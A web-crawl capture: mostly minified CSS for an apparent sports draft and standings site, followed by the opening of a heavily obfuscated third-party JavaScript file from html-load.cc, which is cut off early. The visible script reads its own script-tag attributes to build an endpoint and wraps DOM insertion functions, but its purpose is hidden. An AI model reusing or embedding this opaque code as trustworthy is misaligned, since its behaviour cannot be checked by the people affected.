td{text-align:center;vertical-align:middle}.nfl-stats td.left-border{border-left:1px solid #D3D3D3}.nfl-stats tr:not(.nfl-stats-categories,.nfl-stats-headers){height:38px}.nfl-stats .nfl-stats-year{width:58px}.nfl-stats .nfl-stats-year span{padding:1px 4px;border-radius:3px}@media screen and (max-width: 700px){.nfl-stats .nfl-stats-year{width:34px}.nfl-stats .nfl-stats-year span{padding:1px 2px}}.nfl-stats .nfl-stats-logo{width:18px}@media screen and (max-width: 700px){.nfl-stats .nfl-stats-logo{width:14px;padding-left:3px;padding-right:1px}}.nfl-stats .nfl-stats-logo img{width:18px;height:18px}@media screen and (max-width: 700px){.nfl-stats .nfl-stats-logo img{height:14px;width:14px}}.nfl-stats .nfl-stats-games{width:38px}@media screen and (max-width: 700px){.nfl-stats .nfl-stats-games{width:22px}}.nfl-stats .nfl-stats-categories{height:24px;font-weight:600}.nfl-stats .nfl-stats-headers td{padding-top:6px;padding-bottom:10px}.nfl-stats .nfl-stats-headers,.nfl-stats .season{border-bottom:1px solid #D3D3D3}.nfl-stats .season.most-recent{border-bottom:3px solid #D3D3D3}.nfl-stats .season.current{background-color:#fff5e9}.strengths-and-top-players-container{*zoom:1}.strengths-and-top-players-container:before,.strengths-and-top-players-container:after{content:" ";display:table}.strengths-and-top-players-container:after{clear:both}.strengths-and-top-players-container .strengths-and-weaknesses-container,.strengths-and-top-players-container .top-players{margin-bottom:20px}@media screen and (min-width: 701px){.strengths-and-top-players-container .strengths-and-weaknesses-container{*zoom:1;float:left;width:50%}.strengths-and-top-players-container .strengths-and-weaknesses-container:before,.strengths-and-top-players-container .strengths-and-weaknesses-container:after{content:" ";display:table}.strengths-and-top-players-container .strengths-and-weaknesses-container:after{clear:both}.strengths-and-top-players-container .top-players{*zoom:1;float:right;width:45%}.strengths-and-top-players-container .top-players:before,.strengths-and-top-players-container .top-players:after{content:" ";display:table}.strengths-and-top-players-container .top-players:after{clear:both}.strengths-and-top-players-container .top-players:only-child,.strengths-and-top-players-container .strengths-and-weaknesses-container:only-child{float:none;margin-left:auto;margin-right:auto}}@media screen and (min-width: 701px){.nhl-top-players,.nfl-top-players{width:50%;margin:0 auto;margin-bottom:20px}}@media screen and (max-width: 700px){.nhl-top-players,.nfl-top-players{width:100%;margin-bottom:20px}}.past-draft-details-container{*zoom:1;width:164px;max-width:164px;margin:20px auto}.past-draft-details-container:before,.past-draft-details-container:after{content:" ";display:table}.past-draft-details-container:after{clear:both}@media screen and (max-width: 700px){.past-draft-details-container{margin-bottom:0px}.past-draft-details-container.nba{margin-bottom:20px}}@media screen and (min-width: 701px){.past-draft-details-container.right-side{float:right}}.past-draft-details-container .past-draft-details{display:flex;align-items:center;justify-content:space-evenly}.past-draft-details-container .past-draft-details img{height:42px;width:42px}@media screen and (max-width: 700px){.past-draft-details-container .past-draft-details img{height:38px;width:38px}}.past-draft-details-container .past-draft-details .number{font-size:28px;font-weight:300}@media screen and (max-width: 700px){.past-draft-details-container .past-draft-details .number{font-size:24px}}.nfl-player-info{margin-top:16px;position:relative;*zoom:1}.nfl-player-info:before,.nfl-player-info:after{content:" ";display:table}.nfl-player-info:after{clear:both}.nfl-player-info .player-info{margin:0}@media screen and (min-width: 701px){.nfl-player-info .player-info{float:left;width:50%;display:inline-block}}.nfl-player-info .player-info .data-section{width:auto}.nfl-top-players{*zoom:1}.nfl-top-players:before,.nfl-top-players:after{content:" ";display:table}.nfl-top-players:after{clear:both}@media screen and (min-width: 701px){.nfl-top-players{width:50%;float:right}}@media screen and (max-width: 700px){.nfl-top-players{margin-top:20px;width:100%}}.nfl-top-players .top-player-row{font-size:15px}.top-player-row{padding:3px}.top-player-row.current-player{background-color:#D3D3D3}.top-player-row .top-player-rank{font-size:11px;margin-right:6px}.top-player-row .top-player-school{font-size:11px;text-transform:uppercase}.new-top-players{margin:0 auto}@media screen and (max-width: 700px){.new-top-players{margin-top:20px;width:100%}}.new-top-players .top-player{padding:2px 5px;font-size:15px}.new-top-players .top-player.current-player{background-color:#fff5e9}.new-top-players .top-player .top-player-board-rank{width:36px;text-align:center;margin-right:18px}.new-top-players .top-player .top-player-college{margin-right:18px}.new-top-players .top-players-board-link{font-size:10px;text-transform:uppercase;text-align:center;margin-top:16px;margin-bottom:10px}.player-page-compare-link{font-size:9px;text-transform:uppercase;text-decoration:underline}.compare-all-link-container{width:100%;text-align:center;margin-top:4px}.strengths-and-weaknesses{*zoom:1}.strengths-and-weaknesses:before,.strengths-and-weaknesses:after{content:" ";display:table}.strengths-and-weaknesses:after{clear:both}.strengths-and-weaknesses .small-sample-size-alert{text-align:center;font-size:11px;font-weight:600;margin-bottom:5px}.strengths-and-weaknesses .small-sample-size-alert i{color:#D56E00}.strengths{float:left}.weaknesses{float:right}.strengths,.weaknesses{width:50%;white-space:nowrap}@media screen and (max-width: 700px){.strengths,.weaknesses{font-size:14px}}@media screen and (max-width: 320px){.strengths,.weaknesses{font-size:12px}}.strengths .icons,.strengths .text,.weaknesses .icons,.weaknesses .text{display:inline-block}.strengths .icons,.weaknesses .icons{width:50px;text-align:right;font-size:14px}.strengths .text,.weaknesses .text{padding-left:10px}.strength .icons{color:#59BD5E}.weakness .icons{color:#C85959}.stats.combine{display:flex}.stats.combine .combine-stat{text-align:center;width:calc(100%/6)}.stats.combine .combine-stat:not(:last-child){border-right:1px solid #D3D3D3}.stats.combine .combine-stat-label{font-size:11px;font-weight:600;color:#666;text-transform:uppercase;margin-bottom:8px}.stats.combine .combine-stat-value{margin-bottom:2px}@media screen and (max-width: 700px){.stats.combine .combine-stat-value{font-size:12px}}.cbb-ref-link{display:inline-block;float:right;margin-top:-10px;margin-bottom:20px}@media screen and (max-width: 700px){.cbb-ref-link{margin-right:10px}}.cbb-ref-text{float:left;margin-top:2px;margin-right:4px;font-size:10px;text-transform:uppercase}.cbb-ref-logo{float:right;height:14px}.cfb-ref-container caption{display:none}.cfb-ref-container table{width:100%}.cfb-ref-container table .over_header{font-weight:600}@media screen and (max-width: 327px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:6px}}@media screen and (min-width: 328px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:7px}}@media screen and (min-width: 358px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:8px}}@media screen and (min-width: 386px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:9px}}@media screen and (min-width: 413px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:10px}}@media screen and (min-width: 443px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:11px}}@media screen and (min-width: 466px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:12px}}@media screen and (min-width: 496px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:13px}}@media screen and (min-width: 524px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:14px}}@media screen and (min-width: 701px){.cfb-ref-container table td,.cfb-ref-container table th{font-size:inherit}}.cfb-ref-container thead tr:nth-child(2) th:nth-child(2),.cfb-ref-container thead tr:nth-child(2) th:nth-child(3),.cfb-ref-container thead tr:nth-child(2) th:nth-child(5){display:none}.cfb-ref-container tbody td:nth-child(2),.cfb-ref-container tbody td:nth-child(3),.cfb-ref-container tbody td:nth-child(5),.cfb-ref-container tfoot td:nth-child(2),.cfb-ref-container tfoot td:nth-child(3),.cfb-ref-container tfoot td:nth-child(5){display:none}.cfb-ref-container .sr_widget_footer{text-align:center;font-size:9px;margin-bottom:4px}.cfb-ref-container .sr_widget_footer a:hover{color:#D56E00}.game-log{margin-bottom:60px}.game-log .game-log-controls .game-log-button{border-radius:3px;border:1px solid lightgray;text-align:center;padding:4px 6px;margin:10px 6px;font-size:17px}.game-log .game-log-controls .game-log-button:not(.active){opacity:0.3;border-color:#D3D3D3}.game-log .game-log-controls .game-log-button:hover{cursor:pointer;opacity:1.0}.game-log .game-log-controls .game-log-button img{height:20px;margin-right:8px}@media screen and (max-width: 700px){.game-log .game-log-controls .game-log-button{padding:4px 6px;margin:6px 6px;font-size:13px}.game-log .game-log-controls .game-log-button img{height:13px;margin-right:6px}}.game-log .stats{border:0}.game-log table{width:100%;font-size:14px}.game-log table thead tr,.game-log table tbody tr.game{border-bottom:1px solid #ddd}.game-log table thead tr:hover,.game-log table tbody tr.game:hover{background-color:#fff5e9}.game-log table tbody tr.game:nth-child(odd){background-color:rgba(0,0,0,0.02)}.game-log table tbody tr.game:nth-child(odd):hover{background-color:#fff5e9}.game-log table .game-log-divider{height:20px;padding-top:0px;padding-bottom:1px}@media screen and (max-width: 700px){.game-log table .game-log-divider{font-size:10px}}.game-log table td{height:20px;vertical-align:middle;padding-right:4px}.game-log table .date{width:54px}.game-log table .opponent{width:190px}.game-log table .opponent .opponent-with-logo{display:flex;align-items:center}.game-log table .opponent .opponent-without-logo{display:flex;align-items:center;padding-left:22px}.game-log table img.game-log-opponent-logo{width:18px;height:18px;margin-right:4px}@media screen and (max-width: 700px){.game-log table img.game-log-opponent-logo{height:18px;margin-right:0px}}.game-log table .result{margin-left:auto;font-weight:600;font-size:10px;text-align:center;width:10px}.game-log table .result[data-wl="W"]{color:#59BD5E}.game-log table .result[data-wl="L"]{color:#C85959}.game-log table .count{width:48px}.game-log table .shooting{width:54px}.game-log table .right{text-align:right}.game-log table .center{text-align:center}.game-log table .border-left{border-left:1px solid #CCC}@media screen and (max-width: 700px){.game-log .opponent{display:none}.game-log .date-abbr{width:32px}.game-log table{font-size:10px}.game-log table .date{width:45px}}@media screen and (max-width: 700px) and (max-width: 510px){.game-log table .count{width:40px}}@media screen and (max-width: 700px) and (max-width: 430px){.game-log table .count{width:30px}}@media screen and (max-width: 700px) and (max-width: 390px){.game-log table .count{width:24px}}@media screen and (max-width: 700px) and (max-width: 375px){.game-log table{font-size:9px}.game-log table .count{width:24px}}@media screen and (max-width: 700px) and (max-width: 340px){.game-log table{font-size:9px}.game-log table .count{width:18px}}.game-log .game-log-note{font-size:8px;margin-top:12px}.embed-container{position:relative;aspect-ratio:16 / 9;width:100%;margin-bottom:12px}.embed-container:not(:first-child){margin-top:30px}.embed-container iframe{width:100%;height:100%}.placeholder-after-videos{height:1px;visibility:hidden}.player-tweets{max-width:280px;margin:20px auto}@media screen and (min-width: 701px){.player-info{display:block;padding:0px;margin:16px 0;*zoom:1}.player-info:before,.player-info:after{content:" ";display:table}.player-info:after{clear:both}.player-info .data-section{width:50%;float:left;display:inline-block;vertical-align:top}.player-info .data-block{display:table-row}.player-info .label{width:auto;text-align:right}.player-info .data{padding-left:18px}.stats-header,.stats{font-size:1em}.stats-header .note,.stats .note{font-size:0.625em;margin-left:8px}}.preset-comparisons{margin-top:20px;text-align:center}.preset-comparison-label{display:inline-block;text-transform:uppercase;font-size:11px;color:#666;font-weight:600;margin-right:5px}.preset-comparison{display:inline-block;margin:0 2px;font-size:13px;text-align:center;min-width:10%;color:#666;border:2px solid #D3D3D3;padding:4px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.preset-comparison:hover{color:#D56E00}.preset-comparison.active{color:#D56E00}.compare-selector-container{margin-top:20px;margin-bottom:7px}@media screen and (max-width: 700px){.compare-selector-container{width:80%;margin:20px auto}}.compare-selector{width:100%}.compare-note{text-align:center;font-size:11px;margin-top:3px}@media screen and (max-width: 700px){.compare-buttons{text-align:center}}#compare-link{display:inline-block;background-color:#D56E00;color:#FFFFFF;padding:6px 10px;text-align:center;cursor:pointer;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}#compare-link:hover{background-color:#EF7604}#clear-compare{text-decoration:underline;margin-left:10px;text-transform:uppercase;font-size:11px;font-weight:600;color:#666;cursor:pointer}table.compare{text-align:center;width:100%;font-size:15px;min-height:150px;margin-top:20px;margin-bottom:20px}@media screen and (max-width: 700px){table.compare{min-height:50px}}@media screen and (max-width: 700px){table.compare{font-size:12px}}table.compare tr{height:30px;line-height:30px;border-bottom:1px solid #D3D3D3}table.compare tr.name-row{background-color:#D3D3D3}table.compare td.label{font-weight:600;text-transform:uppercase;font-size:13px;text-align:right}@media screen and (max-width: 700px){table.compare td.label{font-size:10px;width:60px}}table.compare tr.stat-label-row{height:16px;line-height:16px;background-color:#666}table.compare td.stat-label{font-size:11px;text-transform:uppercase;color:#FFFFFF;letter-spacing:1px}@media screen and (max-width: 700px){table.compare td.stat-label{font-size:10px}}table.compare td.compare-name{font-size:14px;text-transform:uppercase;font-weight:600}@media screen and (max-width: 700px){table.compare td.compare-name{font-size:10px}}table.compare span{position:relative}table.compare span:before{position:absolute;top:calc(50% - 4px);left:-14px;height:8px;width:8px;border-radius:100%;content:""}@media screen and (max-width: 700px){table.compare span:before{left:-10px}}table.compare span.best:before{background-color:#59BD5E}table.compare span.worst:before{background-color:#C85959}.power-rankings-explanation{padding:0px 8px;font-size:0.75em;line-height:1.25em;text-align:center}.power-rankings-explanation .link-to-details{margin-top:6px}.power-rankings{width:100%;font-size:0.75em;margin-top:10px;margin-bottom:10px}.power-rankings tr{border-bottom:1px solid #D3D3D3;height:36px}.power-rankings tr td:first-child,.power-rankings tr th:first-child{padding-left:8px}.power-rankings tr td:last-child,.power-rankings tr th:last-child{padding-right:8px}.power-rankings th{text-align:left}.power-rankings th:nth-child(2){padding-left:30px}.power-rankings th:last-child{text-align:right}.power-rankings th,.power-rankings td{vertical-align:middle}.power-rankings .team{width:80px;font-weight:600}.power-rankings .power-rankings-picks{max-width:186px;padding-right:10px}.power-rankings .pick-chart{text-align:center}.power-rankings .score{text-align:right}@media screen and (min-width: 701px){.power-rankings-explanation{width:90%;margin:0px auto;margin-top:16px;padding:0px 8px;font-size:0.875em}.power-rankings-explanation .link-to-details{margin-top:8px}.power-rankings{font-size:1em;margin-top:16px}.power-rankings th.round-labels{text-align:center}.power-rankings tr td:first-child,.power-rankings tr th:first-child{padding-left:0px}.power-rankings tr td:last-child,.power-rankings tr th:last-child{padding-right:0px}.power-rankings td{height:40px}.power-rankings .team{width:auto;font-weight:400}.pick-chart-container{display:inline-block}.pick-chart-pick{display:inline-block;vertical-align:bottom;width:4px;background-color:#D3D3D3;margin-right:1px}.pick-chart-pick.round-separator{background-color:#FFFFFF}}#pick-distribution{width:100%;margin-top:20px;margin-bottom:40px}#pick-distribution th{font-weight:700;color:#D56E00;text-transform:uppercase}#pick-distribution th:first-of-type{text-align:left;padding-left:42px}@media screen and (min-width: 701px){#pick-distribution th:first-of-type{width:150px}}#pick-distribution tr{height:30px;line-height:30px;border-bottom:1px solid #D3D3D3}#pick-distribution tr:first-of-type{border-top:1px solid #D3D3D3}@media screen and (min-width: 701px){#pick-distribution td.team{display:flex;align-items:center;width:150px}}#pick-distribution td.team .team-rank{width:40px;padding-left:6px}#pick-distribution td.team img,#pick-distribution td.team .nhl-thumb,#pick-distribution td.team .nba-thumb{vertical-align:middle}#pick-distribution td.team span.tied{padding-left:10px;font-size:11px}#pick-distribution th,#pick-distribution td{border-right:1px solid #D3D3D3}#pick-distribution th:first-of-type,#pick-distribution td:first-of-type{border-left:1px solid #D3D3D3}#pick-distribution td:first-of-type{padding-left:5px}#pick-distribution td.percent{text-align:center}#pick-distribution td.percent img{height:21px;width:21px}#pick-distribution td.percent.disabled-pick-odd{color:#DDD}#pick-distribution td.traded{position:relative;color:#ED0000;font-weight:700}#pick-distribution td.traded .tooltip{display:none}#pick-distribution td.traded:hover{cursor:pointer}#pick-distribution td.traded:hover .tooltip{display:block;position:absolute;top:0px;left:0px;right:0px;bottom:0px;background-color:#FFFFFF}#pick-distribution td.traded:hover .tooltip img{vertical-align:middle}#pick-distribution.mlb td.percent{font-size:13px}@media screen and (max-width: 700px){#pick-distribution{margin-bottom:20px;font-size:0.5em}#pick-distribution.mlb td.percent{font-size:7px}#pick-distribution.mlb td.team{position:relative}#pick-distribution.mlb td.team .mlb-lottery-ineligible{position:absolute;right:1px}#pick-distribution th:first-of-type{text-align:left;padding-left:0px}#pick-distribution tr{height:24px;line-height:24px}#pick-distribution td.team{width:38px}#pick-distribution th:first-of-type,#pick-distribution td:first-of-type{padding-left:5px}}#remaining-schedule-strength{margin-top:30px}@media screen and (max-width: 700px){#remaining-schedule-strength{font-size:13px}}#remaining-schedule-strength .rank{width:20px;text-align:center;margin-left:6px;margin-right:20px}@media screen and (max-width: 700px){#remaining-schedule-strength .rank{margin-right:0}}#remaining-schedule-strength .sos-name,#remaining-schedule-strength .sos-abbr{padding-left:2px}@media screen and (max-width: 510px){#remaining-schedule-strength .sos-name{display:none}}@media screen and (min-width: 511px){#remaining-schedule-strength .sos-abbr{display:none}}#remaining-schedule-strength .opponents{display:flex;flex-wrap:wrap;gap:5px 10px}@media screen and (max-width: 700px){#remaining-schedule-strength .opponents{gap:3px 5px;max-width:133px}}#remaining-schedule-strength .opponents .opponent-container{display:inline-flex;justify-content:center;position:relative;flex:0 0 auto}@media screen and (max-width: 700px){#remaining-schedule-strength .opponents .opponent-container{flex:0 0 calc((100% - 20px) / 3);max-width:calc((100% - 20px) / 3)}}#remaining-schedule-strength .opponents .opponent-container img{display:block;height:23px;width:23px;flex-shrink:0}@media screen and (max-width: 700px){#remaining-schedule-strength .opponents .opponent-container img{height:21px;width:21px}}#remaining-schedule-strength .opponents .opponent-container .game-count{position:absolute;left:calc(50% + 6px);bottom:-10%;font-size:10px;width:14px;height:14px;line-height:14px;text-align:center;background-color:rgba(211,211,211,0.6);color:#666;font-weight:600;border-radius:50%;pointer-events:none}#remaining-schedule-strength .flex-cell{text-align:center}#remaining-schedule-strength .flex-header{font-size:15px;font-weight:700;text-transform:uppercase;color:#D56E00;padding-bottom:6px;border-bottom:1px solid #D3D3D3}#remaining-schedule-strength .flex-row{border-bottom:1px solid #D3D3D3}#remaining-schedule-strength .flex-row .flex-cell{padding:6px 0}#remaining-schedule-strength .flex-cell:nth-child(1){min-width:200px;max-width:200px;justify-content:flex-start}@media screen and (max-width: 700px){#remaining-schedule-strength .flex-cell:nth-child(1){min-width:160px;max-width:160px}}@media screen and (max-width: 510px){#remaining-schedule-strength .flex-cell:nth-child(1){min-width:120px;max-width:120px}}@media screen and (max-width: 450px){#remaining-schedule-strength .flex-cell:nth-child(1){min-width:92px;max-width:92px}}#remaining-schedule-strength .flex-cell:nth-child(1) img{height:24px;width:24px}#remaining-schedule-strength .flex-cell:nth-child(2){max-width:50px}@media screen and (max-width: 450px){#remaining-schedule-strength .flex-cell:nth-child(2){max-width:40px}}#remaining-schedule-strength .flex-cell:nth-child(3){max-width:50px}@media screen and (max-width: 450px){#remaining-schedule-strength .flex-cell:nth-child(3){max-width:40px}}#remaining-schedule-strength .flex-cell:nth-child(4),#remaining-schedule-strength .flex-cell:nth-child(5){justify-content:flex-start;padding:2px 30px}@media screen and (max-width: 700px){#remaining-schedule-strength .flex-cell:nth-child(4),#remaining-schedule-strength .flex-cell:nth-child(5){padding:2px 10px}}#tiebreaker-rooting-team-controls{margin-top:40px}#tiebreaker-rooting-team-selectors{display:flex;align-items:center;justify-content:center}#tiebreaker-rooting-team-selectors .team-selector-label{text-align:center;font-size:12px;margin-bottom:2px}#tiebreaker-rooting-team-selectors .tiebreaker-rooting-selector{margin:0 30px;font-size:18px}@media screen and (max-width: 700px){#tiebreaker-rooting-team-selectors .tiebreaker-rooting-selector{margin:0 15px}}#tiebreaker-rooting-team-selectors #tiebreaker-flip-button-container{width:29px;padding-top:13px}#tiebreaker-rooting-team-selectors #tiebreaker-flip-button{display:none;padding:2px;margin:0 auto;font-size:20px;color:#D56E00;text-align:center}#tiebreaker-rooting-team-selectors #tiebreaker-flip-button:hover{cursor:pointer}@media screen and (min-width: 701px){#tiebreaker-rooting-team-selectors #tiebreaker-flip-button:hover{color:#ff9423}}#results-container{margin-bottom:40px}#results-container #tiebreaker-base-text{text-align:center;font-size:14px;padding:0 10px;padding-top:60px}#tiebreaker-snapshot{margin:30px auto 0 auto;display:flex;align-items:center;flex-direction:column}#tiebreaker-snapshot .tiebreaker-snapshot{display:flex;align-items:center}#tiebreaker-snapshot .tiebreaker-snapshot .team{margin-right:20px}#tiebreaker-snapshot .tiebreaker-snapshot .team img{height:40px;width:40px}#tiebreaker-snapshot .tiebreaker-snapshot .strength{display:inline-block}#tiebreaker-rooting-text{width:90%;max-width:700px;margin:0 auto;text-align:center;margin-top:20px;font-size:14px}#tiebreaker-rooting-results{max-width:375px;padding-top:30px;margin:0 auto}#tiebreaker-rooting-results .week-divider{width:100%;text-align:center;background-color:#D3D3D3;padding:3px 0;text-transform:uppercase;letter-spacing:2px}#tiebreaker-rooting-results .game-row{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #D3D3D3;padding:2px 8px}#tiebreaker-rooting-results .game-row .game-row-matchup{width:48%}#tiebreaker-rooting-results .game-row .game-row-matchup .game-row-matchup-team{display:flex;align-items:center;font-size:14px}#tiebreaker-rooting-results .game-row .game-row-matchup .game-row-matchup-team img{height:20px;width:20px;margin-right:6px}#tiebreaker-rooting-results .game-row .game-row-root-for{width:27%}#tiebreaker-rooting-results .game-row .game-row-root-for img{height:34px;width:34px}#tiebreaker-rooting-results .game-row .game-row-weight{width:25%}#best-remaining-games{flex-direction:column}#best-remaining-games .remaining-game{margin:20px 0;width:100%;width:700px;justify-content:center}#best-remaining-games .team{font-weight:600;justify-content:flex-end}#best-remaining-games .team:last-of-type{justify-content:flex-start}#best-remaining-games .team img{height:50px;width:50px;margin:0 14px}#best-remaining-games .rank{font-size:18px;text-align:center;width:190px}#game-logs-preview{margin-bottom:40px}@media screen and (min-width: 701px){#game-logs-preview{margin-top:50px}}#game-logs-preview #game-logs{margin-bottom:0}#game-logs-preview .game-score-note{display:none}#game-logs-preview .game-log-headers.bottom{display:none}#game-log-controls{display:flex;justify-content:center;margin:20px 0}#game-log-controls .game-log-control{width:120px;border:1px solid #D3D3D3;border-radius:5px;font-size:12px;text-transform:uppercase;margin:0 4px;padding:8px 6px;text-align:center}@media screen and (max-width: 700px){#game-log-controls .game-log-control{font-size:10px}}#game-log-controls .game-log-control.active{background-color:#D56E00;color:#FFFFFF;border-color:#D56E00}#game-log-controls .game-log-control:hover{cursor:pointer;background-color:#D56E00}.game-logs-mobile-note{display:none}#game-logs-spinner{text-align:center;font-size:32px;color:#D56E00;margin-top:150px;margin-bottom:200px;display:none}#game-logs{margin-bottom:30px;position:relative}#game-logs .game-score-note{text-align:right;font-size:10px;margin-top:20px}@media screen and (max-width: 700px){#game-logs .game-score-note{font-size:9px;padding-right:10px}}#game-logs .game-log-note{margin-top:150px;margin-bottom:200px;text-align:center;font-size:13px}#game-logs .game-log-headers{display:flex;justify-content:space-between;padding:4px 0}#game-logs .game-log-headers .game-log-header-spacer{min-width:220px}@media screen and (max-width: 700px){#game-logs .game-log-headers .game-log-header-spacer{min-width:130px}}#game-logs .game-log-headers .game-log-header{flex-basis:100%;text-align:center;text-transform:uppercase;font-weight:600;font-size:13px}@media screen and (max-width: 700px){#game-logs .game-log-headers .game-log-header{font-size:9px}}#game-logs .game-log-headers.top{position:sticky;top:81px;background-color:#FFFFFF}#game-logs .game-log-row{display:flex;align-items:center;font-size:14px;padding:4px 2px}#game-logs .game-log-row:nth-child(even){background-color:#f2f2f2}#game-logs .game-log-row:nth-child(odd){background-color:#FFFFFF}#game-logs .game-log-row .info{min-width:220px}@media screen and (max-width: 700px){#game-logs .game-log-row .info{min-width:130px}}#game-logs .game-log-row .info .opponent{display:flex;font-size:10px;padding-left:29px}#game-logs .game-log-row .info .opponent .date{width:40px}#game-logs .game-log-row .player{display:flex;align-items:center}@media screen and (max-width: 700px){#game-logs .game-log-row .player{font-size:12px}}#game-logs .game-log-row .player a:hover{color:#D56E00}#game-logs .game-log-row .player img{height:20px;width:20px;margin-right:8px}#game-logs .game-log-row .game-log-stats{display:flex;flex-basis:100%;justify-content:space-between}#game-logs .game-log-row .game-log-stats .stat{flex-basis:100%;text-align:center;font-size:13px}@media screen and (max-width: 700px){#game-logs .game-log-row .game-log-stats .stat{font-size:10px}}@media screen and (max-width: 565px){.game-log-headers .shooting,.game-log-row .shooting{display:none}.game-logs-mobile-note{display:block;text-align:center;font-size:9px;margin-bottom:14px}}.colleges.desktop{display:flex;gap:20px;padding:20px}.colleges.desktop .column{flex:1;display:flex;flex-direction:column;gap:10px}.colleges.desktop .college .college-link{display:flex;align-items:center}.colleges.desktop .college .college-link img{height:36px;width:36px;margin-right:14px}.colleges.mobile{display:flex;gap:10px;padding:10px}.colleges.mobile .column{flex:1;display:flex;flex-direction:column;padding:0 4px;gap:12px}.colleges.mobile .college{height:32px}.colleges.mobile .college .college-link{display:flex;align-items:center}.colleges.mobile .college .college-link img{height:28px;width:28px;margin-right:8px}@media screen and (max-width: 700px){.merchandise-container{padding:0 10px}}.merchandise-notes{line-height:20px}@media screen and (max-width: 700px){.merchandise-notes{font-size:14px;line-height:18px}}.merchandise-notes:first-of-type{margin-top:20px}@media screen and (max-width: 700px){.merchandise-notes:first-of-type{margin-top:15px}}.merch-items-container{*zoom:1;margin-top:30px;margin-bottom:50px}.merch-items-container:before,.merch-items-container:after{content:" ";display:table}.merch-items-container:after{clear:both}@media screen and (max-width: 700px){.merch-items-container{margin-bottom:10px}}.merch-item{*zoom:1;margin-bottom:20px}.merch-item:before,.merch-item:after{content:" ";display:table}.merch-item:after{clear:both}@media screen and (min-width: 701px){.merch-item{width:50%;float:left}}.merch-item .merch-item-img,.merch-item .merch-item-details{float:left}.merch-item img{height:150px;width:150px}@media screen and (max-width: 700px){.merch-item img{height:100px;width:100px}}.merch-item .merch-item-details{width:calc(100% - 150px);padding-left:10px}@media screen and (max-width: 700px){.merch-item .merch-item-details{width:calc(100% - 100px)}}.merch-item .merch-item-details div{margin-bottom:5px}@media screen and (max-width: 700px){.merch-item .merch-item-details div{margin-bottom:3px}}.merch-item .merch-item-new-flag{background-color:#D56E00;color:#FFFFFF;border-radius:3px;display:inline-block;padding:2px 5px}.merch-item .merch-item-name{font-weight:600}.merch-item .merch-item-desc{color:#666}.privacy-header{color:#D56E00;font-size:18px;margin-top:24px}.privacy-desc{margin-top:8px}.privacy-desc:first-of-type{margin-top:30px}.privacy-desc:last-of-type{margin-bottom:30px}.nhl-header-wrapper .nav-button{margin-right:200px}.nhl-forfeited{color:#C85959;margin-left:5px;font-size:14px}.nhl-table-container{margin-bottom:50px}.nhl-table-container .record{width:100px}.nhl-table-container .games-played{width:52px}.nhl-table-container .points{width:55px}.nhl-table-container .points-per-game{width:65px}.nhl-table-container .row{width:65px}.nhl-table-container .streak{width:80px}.nhl-table-container .last10{width:51px}.nhl-table-container .odds{width:70px}.nhl-playoffs-and-ad-container{*zoom:1;margin-bottom:50px;text-align:center}.nhl-playoffs-and-ad-container:before,.nhl-playoffs-and-ad-container:after{content:" ";display:table}.nhl-playoffs-and-ad-container:after{clear:both}.nhl-playoffs-and-ad-container .preview-tile{text-align:left}@media screen and (min-width: 701px){.nhl-playoffs-and-ad-container .preview-tile{margin-top:0px}}@media screen and (max-width: 700px){.nhl-header-wrapper .nav .nav-button{width:100%;padding:0;margin:0}.nhl-playoffs-and-ad-container{margin-bottom:20px}}@media screen and (max-width: 700px) and (max-width: 382px){.nhl-table-container table.draft-board tr.headers{font-size:12px}}@media screen and (max-width: 700px){.nhl-table-container .name{min-width:110px;max-width:200px}.nhl-table-container .forfeited{font-size:12px}.nhl-table-container .points{min-width:25px;max-width:52px}.nhl-table-container .points-per-game{min-width:40px;max-width:52px}.nhl-table-container .record{width:60px}.nhl-table-container .odds{width:20px}}.nba-30{display:inline-block;vertical-align:bottom;height:30px;width:30px}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGFua2F0aG9uLmNvbQ.js
body_size: 184876
content:
(function(Z,a){const yI=a2a,B=Z();while(!![]){try{const y=parseInt(yI(0x281))/0x1+-parseInt(yI(0x74f))/0x2+parseInt(yI(0x2b2))/0x3*(-parseInt(yI(0x96a))/0x4)+-parseInt(yI(0xd92))/0x5*(parseInt(yI(0xcd5))/0x6)+-parseInt(yI(0x41b))/0x7*(parseInt(yI(0x8d5))/0x8)+parseInt(yI(0xd3e))/0x9+parseInt(yI(0xba2))/0xa;if(y===a)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a2Z,0x8c14a),((()=>{const fn=a2a;var Z={0x23b5:(S,U,D)=>{'use strict';const yp=a2a;D['d'](U,{'A':()=>Q});let T='',h=yp(0x305);try{var R;T=null!==(R=document[yp(0x53d)][yp(0x808)](yp(0xff0)))&&void 0x0!==R?R:yp(0x1009);const b=document[yp(0x53d)][yp(0x808)](yp(0x252))||document[yp(0x53d)][yp(0x808)](yp(0xb1f));b&&(h=new URL(b,window[yp(0x1051)][yp(0x757)])[yp(0x288)]);}catch(z){}const Q={'version':yp(0xc77),'sdkVersion':T,'endpoint':h,'env':yp(0xb76),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(S,U,D)=>{'use strict';const yC=a2a;D['d'](U,{'R0':()=>Q,'WH':()=>h,'qj':()=>R,'w4':()=>z,'z3':()=>b}),D(0xbb5);const T={'appendChild':Node[yC(0xd60)][yC(0x8f9)],'insertBefore':Node[yC(0xd60)][yC(0x877)]};function h(K,Y){const yr=yC;Y[yr(0xcc9)]?T[yr(0x877)][yr(0x21a)](Y[yr(0x393)],K,Y[yr(0xcc9)]):T[yr(0x8f9)][yr(0x21a)](Y[yr(0xdd6)],K);}function R(K){const S0=yC;T[S0(0x8f9)][S0(0x21a)](document[S0(0x459)],K);}function Q(K){const S1=yC,Y=document[S1(0x55a)](K[S1(0xe39)]);for(const f of 